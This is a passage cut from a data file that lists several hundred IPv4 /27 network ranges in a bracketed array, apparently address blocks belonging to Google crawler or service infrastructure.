  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.224/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];
